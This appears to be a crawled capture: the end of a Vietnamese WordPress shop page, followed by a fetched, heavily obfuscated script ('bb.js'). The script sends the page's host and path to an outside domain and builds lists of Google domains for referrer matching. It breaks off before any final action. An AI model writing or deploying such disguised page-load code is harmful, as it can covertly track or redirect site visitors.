0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bangkeotamtaiduc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/category-description-for-woocommerce/assets/js/frontend.js?ver=1.0.0" id="cdw-frontend-js-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/themes/aztvn/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bangkeotamtaiduc.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.6"},"ajaxurl":"https:\/\/bangkeotamtaiduc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/bangkeotamtaiduc.com\/wp-content\/themes\/aztvn\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/flatsome.js?ver=c8ede7f4aa030cb285ae3350d627d9fd" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbmkts.com/js/bb.js?v=1768659163800
body_size: 41871
content:
var _0x1e2e33=_0x16e7;(function(_0x1dad02,_0x58cbed){var _0x393d9a=_0x16e7,_0x4862bf=_0x1dad02();while(!![]){try{var _0x1bd8bf=parseInt(_0x393d9a(0x35f))/(0x1*0x1703+-0x21f4+0xaf2)*(-parseInt(_0x393d9a(0x309))/(0x14*0x5b+0x1601+-0x1*0x1d1b))+-parseInt(_0x393d9a(0x2e9))/(-0xa88+-0x2301+0x2d8c)+parseInt(_0x393d9a(0x1f3))/(0x19ef+-0x13d1+-0x61a)+-parseInt(_0x393d9a(0x271))/(0x1448+-0x15*0xd6+-0xe7*0x3)+-parseInt(_0x393d9a(0x22a))/(-0x8b5*-0x1+-0x1e*-0xb8+-0x1e3f)+-parseInt(_0x393d9a(0x32c))/(0x1bc+0x154f*-0x1+0x2*0x9cd)+parseInt(_0x393d9a(0x27e))/(-0xe57+-0x9*-0x1fd+0x2*-0x1c3);if(_0x1bd8bf===_0x58cbed)break;else _0x4862bf['push'](_0x4862bf['shift']());}catch(_0x29f193){_0x4862bf['push'](_0x4862bf['shift']());}}}(_0x37f7,-0x24*-0x35cb+-0x692f*-0x15+-0xbc7da));const id01='bb',ids01=document[_0x1e2e33(0x2df)+_0x1e2e33(0x341)](id01);let img01=document[_0x1e2e33(0x2b6)+_0x1e2e33(0x1d1)](_0x1e2e33(0x338));img01[_0x1e2e33(0x36d)]=_0x1e2e33(0x1dd)+_0x1e2e33(0x214)+_0x1e2e33(0x347)+_0x1e2e33(0x1b0),img01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x27b),_0x1e2e33(0x26c),_0x1e2e33(0x39a)),img01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x387),_0x1e2e33(0x26c),_0x1e2e33(0x39a)),img01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x2a7),_0x1e2e33(0x219),_0x1e2e33(0x39a)),img01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x246),_0x1e2e33(0x3a5),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x295)+'d'](img01);let text01=document[_0x1e2e33(0x2b6)+_0x1e2e33(0x1d1)](_0x1e2e33(0x2f9));text01[_0x1e2e33(0x340)+'t']=_0x1e2e33(0x206),text01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x2d1),_0x1e2e33(0x313),_0x1e2e33(0x39a)),text01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x247)+'y',_0x1e2e33(0x317)+_0x1e2e33(0x324)+_0x1e2e33(0x2aa),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x295)+'d'](text01),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x375)+_0x1e2e33(0x261),_0x1e2e33(0x2d5),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x2d2)+_0x1e2e33(0x35a),_0x1e2e33(0x1d2),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x247)+'y',_0x1e2e33(0x317)+_0x1e2e33(0x324)+_0x1e2e33(0x2aa),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x203),_0x1e2e33(0x225),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x23e)+'t',_0x1e2e33(0x308),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x1c0)+_0x1e2e33(0x356),_0x1e2e33(0x259),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x278),_0x1e2e33(0x3a9)+_0x1e2e33(0x2e3),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x21e),_0x1e2e33(0x1b2),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x1ee),_0x1e2e33(0x2bc),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x1bc),_0x1e2e33(0x2e7),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x246),_0x1e2e33(0x3a4),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x2d1),_0x1e2e33(0x313),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x332)+_0x1e2e33(0x252),_0x1e2e33(0x2d9),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x2bd)+'s',_0x1e2e33(0x2d9),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x3a1)+'t',_0x1e2e33(0x215),_0x1e2e33(0x39a));let isClick01=![];const links01=window[_0x1e2e33(0x240)][_0x1e2e33(0x2c0)],links01222=window[_0x1e2e33(0x240)][_0x1e2e33(0x236)],domains01=_0x1e2e33(0x1dd)+_0x1e2e33(0x24a)+_0x1e2e33(0x2f3),urls01=domains01+_0x1e2e33(0x344)+links01+_0x1e2e33(0x24b)+links01222;var google_domain_list=[_0x1e2e33(0x374),_0x1e2e33(0x1d3),_0x1e2e33(0x1fb),_0x1e2e33(0x374)+_0x1e2e33(0x359),_0x1e2e33(0x374)+_0x1e2e33(0x2e5),_0x1e2e33(0x374)+_0x1e2e33(0x1c6),_0x1e2e33(0x302),_0x1e2e33(0x229),_0x1e2e33(0x328)+'ao',_0x1e2e33(0x374)+_0x1e2e33(0x362),_0x1e2e33(0x2e2),_0x1e2e33(0x255),_0x1e2e33(0x374)+_0x1e2e33(0x1ce),_0x1e2e33(0x1b8),_0x1e2e33(0x35b),_0x1e2e33(0x374)+_0x1e2e33(0x349),_0x1e2e33(0x282),_0x1e2e33(0x258),_0x1e2e33(0x29e),_0x1e2e33(0x374)+_0x1e2e33(0x1f9),_0x1e2e33(0x366),_0x1e2e33(0x312),_0x1e2e33(0x374)+_0x1e2e33(0x351),_0x1e2e33(0x374)+_0x1e2e33(0x37c),_0x1e2e33(0x374)+_0x1e2e33(0x253),_0x1e2e33(0x34a),_0x1e2e33(0x2dd),_0x1e2e33(0x328)+'bw',_0x1e2e33(0x1f2),_0x1e2e33(0x374)+_0x1e2e33(0x1d4),_0x1e2e33(0x21f),_0x1e2e33(0x23d),_0x1e2e33(0x378),_0x1e2e33(0x20b),_0x1e2e33(0x2ca),_0x1e2e33(0x2f6),_0x1e2e33(0x328)+'ck',_0x1e2e33(0x1b5),_0x1e2e33(0x20a),_0x1e2e33(0x34d),_0x1e2e33(0x374)+_0x1e2e33(0x262),_0x1e2e33(0x328)+'cr',_0x1e2e33(0x374)+_0x1e2e33(0x2d3),_0x1e2e33(0x22d),_0x1e2e33(0x374)+_0x1e2e33(0x1f4),_0x1e2e33(0x2b9),_0x1e2e33(0x21d),_0x1e2e33(0x28a),_0x1e2e33(0x1c5),_0x1e2e33(0x36b),_0x1e2e33(0x374)+_0x1e2e33(0x280),_0x1e2e33(0x222),_0x1e2e33(0x374)+_0x1e2e33(0x34e),_0x1e2e33(0x2f1),_0x1e2e33(0x374)+_0x1e2e33(0x21b),_0x1e2e33(0x325),_0x1e2e33(0x374)+_0x1e2e33(0x27f),_0x1e2e33(0x238),_0x1e2e33(0x374)+_0x1e2e33(0x2f7),_0x1e2e33(0x2d7),_0x1e2e33(0x265),_0x1e2e33(0x1ba),_0x1e2e33(0x2ad),_0x1e2e33(0x2fe),_0x1e2e33(0x374)+_0x1e2e33(0x2bb),_0x1e2e33(0x374)+_0x1e2e33(0x254),_0x1e2e33(0x390),_0x1e2e33(0x267),_0x1e2e33(0x1eb),_0x1e2e33(0x374)+_0x1e2e33(0x1ff),_0x1e2e33(0x268),_0x1e2e33(0x374)+_0x1e2e33(0x1b4),_0x1e2e33(0x286),_0x1e2e33(0x250),_0x1e2e33(0x284),_0x1e2e33(0x389),_0x1e2e33(0x328)+'id',_0x1e2e33(0x211),_0x1e2e33(0x328)+'il',_0x1e2e33(0x30d),_0x1e2e33(0x328)+'in',_0x1e2e33(0x213),_0x1e2e33(0x1b7),_0x1e2e33(0x30c),_0x1e2e33(0x377),_0x1e2e33(0x374)+_0x1e2e33(0x380),_0x1e2e33(0x216),_0x1e2e33(0x328)+'jp',_0x1e2e33(0x328)+'ke',_0x1e2e33(0x374)+_0x1e2e33(0x285),_0x1e2e33(0x33e),_0x1e2e33(0x33d),_0x1e2e33(0x328)+'kr',_0x1e2e33(0x374)+_0x1e2e33(0x397),_0x1e2e33(0x26b),_0x1e2e33(0x32e),_0x1e2e33(0x374)+_0x1e2e33(0x31e),_0x1e2e33(0x305),_0x1e2e33(0x1da),_0x1e2e33(0x328)+'ls',_0x1e2e33(0x29b),_0x1e2e33(0x207),_0x1e2e33(0x352),_0x1e2e33(0x374)+_0x1e2e33(0x32a),_0x1e2e33(0x328)+'ma',_0x1e2e33(0x30b),_0x1e2e33(0x34f),_0x1e2e33(0x24e),_0x1e2e33(0x354),_0x1e2e33(0x2f8),_0x1e2e33(0x374)+_0x1e2e33(0x231),_0x1e2e33(0x396),_0x1e2e33(0x2ee),_0x1e2e33(0x374)+_0x1e2e33(0x316),_0x1e2e33(0x3a6),_0x1e2e33(0x20c),_0x1e2e33(0x343),_0x1e2e33(0x374)+_0x1e2e33(0x25e),_0x1e2e33(0x374)+_0x1e2e33(0x39e),_0x1e2e33(0x328)+'mz',_0x1e2e33(0x374)+_0x1e2e33(0x2e0),_0x1e2e33(0x374)+_0x1e2e33(0x36e),_0x1e2e33(0x374)+_0x1e2e33(0x21c),_0x1e2e33(0x353),_0x1e2e33(0x1fe),_0x1e2e33(0x1cd),_0x1e2e33(0x374)+_0x1e2e33(0x257),_0x1e2e33(0x2ff),_0x1e2e33(0x29c),_0x1e2e33(0x328)+'nz',_0x1e2e33(0x374)+_0x1e2e33(0x25d),_0x1e2e33(0x374)+_0x1e2e33(0x33f),_0x1e2e33(0x374)+_0x1e2e33(0x233),_0x1e2e33(0x374)+_0x1e2e33(0x1c8),_0x1e2e33(0x374)+_0x1e2e33(0x300),_0x1e2e33(0x374)+_0x1e2e33(0x270),_0x1e2e33(0x275),_0x1e2e33(0x330),_0x1e2e33(0x374)+_0x1e2e33(0x379),_0x1e2e33(0x1b3),_0x1e2e33(0x28f),_0x1e2e33(0x374)+_0x1e2e33(0x342),_0x1e2e33(0x374)+_0x1e2e33(0x333),_0x1e2e33(0x1e8),_0x1e2e33(0x228),_0x1e2e33(0x2b2),_0x1e2e33(0x374)+_0x1e2e33(0x358),_0x1e2e33(0x374)+_0x1e2e33(0x2f2),_0x1e2e33(0x256),_0x1e2e33(0x29a),_0x1e2e33(0x374)+_0x1e2e33(0x1e3),_0x1e2e33(0x319),_0x1e2e33(0x372),_0x1e2e33(0x35e),_0x1e2e33(0x374)+_0x1e2e33(0x224),_0x1e2e33(0x1f6),_0x1e2e33(0x1c9),_0x1e2e33(0x1a8),_0x1e2e33(0x1c7),_0x1e2e33(0x1c4),_0x1e2e33(0x374)+_0x1e2e33(0x1cf),_0x1e2e33(0x34b),_0x1e2e33(0x2da),_0x1e2e33(0x328)+'th',_0x1e2e33(0x374)+_0x1e2e33(0x2db),_0x1e2e33(0x373),_0x1e2e33(0x3a8),_0x1e2e33(0x245),_0x1e2e33(0x23f),_0x1e2e33(0x374)+_0x1e2e33(0x331),_0x1e2e33(0x2a0),_0x1e2e33(0x374)+_0x1e2e33(0x361),_0x1e2e33(0x328)+'tz',_0x1e2e33(0x374)+_0x1e2e33(0x26f),_0x1e2e33(0x328)+'ug',_0x1e2e33(0x328)+'uk',_0x1e2e33(0x374)+_0x1e2e33(0x327),_0x1e2e33(0x328)+'uz',_0x1e2e33(0x374)+_0x1e2e33(0x371),_0x1e2e33(0x328)+'ve',_0x1e2e33(0x220),_0x1e2e33(0x328)+'vi',_0x1e2e33(0x374)+_0x1e2e33(0x244),_0x1e2e33(0x1ef),_0x1e2e33(0x28b),_0x1e2e33(0x2a6),_0x1e2e33(0x328)+'za',_0x1e2e33(0x328)+'zm',_0x1e2e33(0x328)+'zw',_0x1e2e33(0x1dc)],ref_domain_list=[_0x1e2e33(0x374),_0x1e2e33(0x1d3),_0x1e2e33(0x1fb),_0x1e2e33(0x374)+_0x1e2e33(0x359),_0x1e2e33(0x374)+_0x1e2e33(0x2e5),_0x1e2e33(0x374)+_0x1e2e33(0x1c6),_0x1e2e33(0x302),_0x1e2e33(0x229),_0x1e2e33(0x328)+'ao',_0x1e2e33(0x374)+_0x1e2e33(0x362),_0x1e2e33(0x2e2),_0x1e2e33(0x255),_0x1e2e33(0x374)+_0x1e2e33(0x1ce),_0x1e2e33(0x1b8),_0x1e2e33(0x35b),_0x1e2e33(0x374)+_0x1e2e33(0x349),_0x1e2e33(0x282),_0x1e2e33(0x258),_0x1e2e33(0x29e),_0x1e2e33(0x374)+_0x1e2e33(0x1f9),_0x1e2e33(0x366),_0x1e2e33(0x312),_0x1e2e33(0x374)+_0x1e2e33(0x351),_0x1e2e33(0x374)+_0x1e2e33(0x37c),_0x1e2e33(0x374)+_0x1e2e33(0x253),_0x1e2e33(0x34a),_0x1e2e33(0x2dd),_0x1e2e33(0x328)+'bw',_0x1e2e33(0x1f2),_0x1e2e33(0x374)+_0x1e2e33(0x1d4),_0x1e2e33(0x21f),_0x1e2e33(0x23d),_0x1e2e33(0x378),_0x1e2e33(0x20b),_0x1e2e33(0x2ca),_0x1e2e33(0x2f6),_0x1e2e33(0x328)+'ck',_0x1e2e33(0x1b5),_0x1e2e33(0x20a),_0x1e2e33(0x34d),_0x1e2e33(0x374)+_0x1e2e33(0x262),_0x1e2e33(0x328)+'cr',_0x1e2e33(0x374)+_0x1e2e33(0x2d3),_0x1e2e33(0x22d),_0x1e2e33(0x374)+_0x1e2e33(0x1f4),_0x1e2e33(0x2b9),_0x1e2e33(0x21d),_0x1e2e33(0x28a),_0x1e2e33(0x1c5),_0x1e2e33(0x36b),_0x1e2e33(0x374)+_0x1e2e33(0x280),_0x1e2e33(0x222),_0x1e2e33(0x374)+_0x1e2e33(0x34e),_0x1e2e33(0x2f1),_0x1e2e33(0x374)+_0x1e2e33(0x21b),_0x1e2e33(0x325),_0x1e2e33(0x374)+_0x1e2e33(0x27f),_0x1e2e33(0x238),_0x1e2e33(0x374)+_0x1e2e33(0x2f7),_0x1e2e33(0x2d7),_0x1e2e33(0x265),_0x1e2e33(0x1ba),_0x1e2e33(0x2ad),_0x1e2e33(0x2fe),_0x1e2e33(0x374)+_0x1e2e33(0x2bb),_0x1e2e33(0x374)+_0x1e2e33(0x254),_0x1e2e33(0x390),_0x1e2e33(0x267),_0x1e2e33(0x1eb),_0x1e2e33(0x374)+_0x1e2e33(0x1ff),_0x1e2e33(0x268),_0x1e2e33(0x374)+_0x1e2e33(0x1b4),_0x1e2e33(0x286),_0x1e2e33(0x250),_0x1e2e33(0x284),_0x1e2e33(0x389),_0x1e2e33(0x328)+'id',_0x1e2e33(0x211),_0x1e2e33(0x328)+'il',_0x1e2e33(0x30d),_0x1e2e33(0x328)+'in',_0x1e2e33(0x213),_0x1e2e33(0x1b7),_0x1e2e33(0x30c),_0x1e2e33(0x377),_0x1e2e33(0x374)+_0x1e2e33(0x380),_0x1e2e33(0x216),_0x1e2e33(0x328)+'jp',_0x1e2e33(0x328)+'ke',_0x1e2e33(0x374)+_0x1e2e33(0x285),_0x1e2e33(0x33e),_0x1e2e33(0x33d),_0x1e2e33(0x328)+'kr',_0x1e2e33(0x374)+_0x1e2e33(0x397),_0x1e2e33(0x26b),_0x1e2e33(0x32e),_0x1e2e33(0x374)+_0x1e2e33(0x31e),_0x1e2e33(0x305),_0x1e2e33(0x1da),_0x1e2e33(0x328)+'ls',_0x1e2e33(0x29b),_0x1e2e33(0x207),_0x1e2e33(0x352),_0x1e2e33(0x374)+_0x1e2e33(0x32a),_0x1e2e33(0x328)+'ma',_0x1e2e33(0x30b),_0x1e2e33(0x34f),_0x1e2e33(0x24e),_0x1e2e33(0x354),_0x1e2e33(0x2f8),_0x1e2e33(0x374)+_0x1e2e33(0x231),_0x1e2e33(0x396),_0x1e2e33(0x2ee),_0x1e2e33(0x374)+_0x1e2e33(0x316),_0x1e2e33(0x3a6),_0x1e2e33(0x20c),_0x1e2e33(0x343),_0x1e2e33(0x374)+_0x1e2e33(0x25e),_0x1e2e33(0x374)+_0x1e2e33(0x39e),_0x1e2e33(0x328)+'mz',_0x1e2e33(0x374)+_0x1e2e33(0x2e0),_0x1e2e33(0x374)+_0x1e2e33(0x36e),_0x1e2e33(0x374)+_0x1e2e33(0x21c),_0x1e2e33(0x353),_0x1e2e33(0x1fe),_0x1e2e33(0x1cd),_0x1e2e33(0x374)+_0x1e2e33(0x257),_0x1e2e33(0x2ff),_0x1e2e33(0x29c),_0x1e2e33(0